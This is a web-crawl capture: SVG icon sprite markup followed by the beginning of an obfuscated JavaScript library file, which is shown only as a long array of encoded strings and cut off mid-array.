1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="198" y="134" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="72" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg version="1.1" id="red_x" x="343" y="90" width="13" height="13" viewBox="-1.5 4.5 13 13" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bgst0{fill:#b50d0d}</style><path class="bgst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="189" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="178" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z" fill="#FFF"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="132" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="214" y="90" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" x="293" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="318" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_redo" x="68" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bost0{fill:#707372}</style><path class="bost0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg version="1.1" id="rotate_redo_hover" x="267" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#202020}</style><path class="bpst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg version="1.1" id="rotate_redo_square" x="286" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#707372}</style><path class="bqst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_redo_square_hover" x="234" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#202020}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_undo" x="93" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#707372}</style><path class="bsst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_undo_hover" x="241" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#202020}</style><path class="btst0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg version="1.1" id="rotate_undo_square" x="130" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#707372}</style><path class="bust0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg version="1.1" id="rotate_undo_square_hover" x="52" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#202020}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="317" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="166" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="143" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="345" y="70.8" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="336" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="208" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="182" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" x="68" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="262" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg version="1.1" id="tiled_view" x="156" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cfst0{fill:#707372}</style><path class="cfst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="tiled_view_hover" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#231f20}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="white_check" x="149" y="118" width="17" height="14" viewBox="3 3.5 17 14" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#fff}</style><path class="chst0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linn.js
body_size: 85327
content:
var _0x4115449c=['WQnsW67dHKW','WPNcS8odcCkv','cSoEWRPBWRa','aYuYmqW','imoxesn0','WOpdJZPeia','WPSEWQ9zwa','naRcHqTC','oCoDxSo+CW','WQJcSCoPW5hdKq','j8kOASoFW4e','hqzoW4D6','dqT8WQ3cTa','WOnSW7/dGK0','WPBcQmo2W6ni','WQ7dQgemiW','W4flW4uMW60','pSoEu8o9EW','sK3cKCk3Dq','W6mJWOJcK1C','oSoKfcn+','amoTj8o8','WQWYo19j','WR7cLSoIW6hdSW','WQVcJuukW4C','pmoddmooW7q','Bmk+kmkTrW','gLescZa','aK0bW5JcRG','utz1WOKr','duqFdYC','A8oJWRSGFa','zmo0W6BdJqq','nCoXWOnwWOa','BCkyWPJdMCkP','g3CZWR3dQq','vmoHW4dcPmkA','DSo8WReRBG','WPhcO2/dV8kS','jg0Ldqi','WRBdNxSlgG','pSk6W6xcSu0','W6ugWOrKW7C','D8o9WQSIDG','jNRdN8ohqG','WPjAuSo8aq','DmkTlmkUtq','WPjMW4tdV3q','WP/cPCkwnSkz','omoae8oyW7S','pbFcPGfn','zCkSmSkMua','WOpcLwz3hW','tSkJl8ktvCoQpmohwr0','W4hcOSovW5NdRa','mW/dS8kfW6S','hSkbju9A','WPuso19Y','iKyJWPpcVG','kdldQmk2W5q','W593W4SMW6O','pCkAz8oAW4m','WPFcISoJW6DG','WRJdTMiCiq','W7WNDCoeWQ0','t0tcKSkJBq','W6lcGKxcSCoj','W4pcUa/dGCkd','utPSWP4U','W5BdMb/dRW0','e8oblCoiW68','jrpdV8koW6O','W6JcSGpdLmoR','ASoRf8o+fa','sfRcKCkXDW','WPtcTCoyW6Dr','xLJcGSkOFa','WPePttOl','FL/cNSkuzW','W6tcV2/dHmkD','a8k6bND9','zmkPBd/dIG','Dx3cPCk4qa','q8o5W4BdHsm','vmkzySkdpW','WOyOtJD9','jeK9mtq','WOtcQmoEhCkf','AwxcP8kE','Cmk1jSk6tG','W6BdHXhdMdW','lWRcRHrz','ab14WRtcQq','DgJcRSkXEa','pX3dV8kgW7q','DmowW5xdK8k+','CCkzWOBdLmkN','W4ipWOdcUdS','WRugWODYyq','WOGPW5y','WOanWQ5wxq','WRK8AmoLjW','mYC3WQZcIW','WOHBvSoUaW','lstcJGvL','W6pdKGZdNIy','qSoggWRdMG','n8oIWRPEWRm','sCoPW4FcVmks','a8kRDCoFW4m','hfOgdsW','ivW9WRNcIG','WQ3cQSo2WOvl','oJJdLmkQW4a','a8k0kK9E','W6GrWOrTW7C','nHhcVrnC','lN7dH8oDuq','o0GwW7xdLq','WR4lW6nDW7q','WRJcKCoVW6tdUG','WPxcQxySW6S','WQBdUgpdMSkD','W4C2WRXjW4u','kSorumoIAa','WP1kxSoGha','iZHiW4fk','WQ3cG8oCWOv7','FmoGecRdMW','zmoIW63dRWa','W6WPvmoYW5K','qY3dKx9n','j8kwDCoWW7C','WQpdQfBdKCkC','ucjKWP0t','uSkMFSkpea','j24/oru','arrRWRJcTq','tSoGW4VdJcu','iSkYigv3','mhpdHSohqq','mCobd8omW70','pSo5BIqu','CmkqWOVdN8k3','BCk4rSk0bG','m8orrSoTzW','ASkBWO3dK8kP','FCk9pmk9ta','W6pcOGBdSmke','Bmk2lCkVwG','W7/cVbJdOCkd','j8k5h3Pe','WOKHW7xdP8oI','W4OgWO7cSIC','gf0afI4','WRxdQftdJSkr','eeZdGCoXEq','bSoEWRDRWQe','WPS+W7hdPSo/','W7VcIdtdLCkd','yCo0fCo/cq','W6KAWOzPW7q','WRldS3KAkW','A8kSpmklvW','W78LvSoMW5K','WO0LWP3dLSoa','kvGOWQpcIW','gSk/W7/cP1K','WOi6WQ5axa','r8oJfmoXnG','jq/dN8ksW6K','W6ZdIqJdLJS','WPiMzXHl','o14SWRtdLG','qdldMu9R','gKv/nc0','s8ooW7BdTIa','WRddShSelG','hJlcGqDj','xMODWRFcOa','W44OWRhcMZq','rd3dJwPt','WQhcPmkuW7/dKq','WPpdPGbZbG','EmkejbldVq','WOJcTmouW6vO','zLxdQSkLW4C','m0y8WR3cGq','WPVcI1tcTmon','W7ZcVWtdS8kd','x1hcKCk8Eq','v1BcKCk9DG','CSk8BJFdMW','W44fWQPVW4q','q8oSWQycwW','hhCkWONdTq','WRnqW7FdN0y','WRZdT1/dNSkh','ufFcTCo4jG','WRFcHSotW6BdUG','Fmo3dSoIfa','aLhdVCkhW5S','ceKfeY4','WPBdVaD7aq','tCk8Fmo6wW','aKldPSk+W60','WQ4pW7PtW7m','jmk2BSorW5u','vCoQW5ZdJtu','fW/dQ8kxW70','mCoMWOrFWRG','vCoGpaddUG','WRGwW6fqW6y','lCoMWPrFWRG','W5/cICkTW4hdOW','eY7cHJj0','yd5jWPmw','zxFdICk/W7S','W6BcTCo2wmoY','kSodgmotW6W','zmk3l8kVsG','W5NcIY3dJSkX','W5TmW7mJW7i','CX3dRMTJ','mCoXWP1xWQO','aNqtWP7dSq','jSojr8oGCq','nSk1pgTG','iCk1jwXJ','jCk5W7VcUKe','CSoCW5tcNSkm','W59VW6eqW48','WO/cIvtcQCoC','bbX1WR3cOa','WQedW7TnW7q','umogWQmHDG','vYddLx5D','WQCcW65FW6u','pSkLzmoxW4y','emkeW6pcPve','FZj3W6nZ','uuBcM8kuFW','W6FdQI7dKrO','W7ZcUSotymoK','i8ohiujj','WRZcH3dcLSoQ','iaRdP8kjW7e','W6mJWPhcKYK','W5CHW77dKcO','WQVdUfeUba','CmkmbmkNtG','WQCFW6zsW7C','Db9pWQST','WRnuW7ldL08','jCoMgIrJ','W77cVCkrWPVdJG','vL3cKCkTDq','W44YWQr0W7a','WPpcN8k/p8kg','oL7dT8oauq','gZ/dNmkmW4G','WOddMNtdVSkJ','iCokh8onW7C','WQhdOM4hpW','jCoEa8oDW6a','oblcUqjx','WQxcM8o/W6ddSG','F8kAlmknva','W5CJWRFcTaS','WOldGrGcpW','nCoraSoxW6u','s8khFmksiq','WOxdTH14bW','WOGPW7T+W4u','CmoKcm